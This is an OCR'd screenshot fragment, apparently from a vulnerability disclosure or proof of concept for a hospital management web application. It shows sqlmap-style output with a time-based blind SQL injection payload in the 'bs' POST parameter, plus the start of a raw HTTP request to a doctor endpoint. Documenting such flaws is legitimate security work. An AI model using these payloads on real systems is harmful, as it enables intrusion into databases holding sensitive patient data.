
?viewid parameter is vulnerable to
================================ 3
Parameter: bs (POST)

    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind

    Payload: bp=123&bs=123' AND SLEEP(5) AND 'CKbI'='CKbI&weight=123&temp=123&pres=123&submit=

?bs parameter is vulnerable to SQL
================================ 4
POST /hospital/hospital/hms/doctor
Host: 10.0.0.214

User-Agent: Mozilla/5.0

Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate
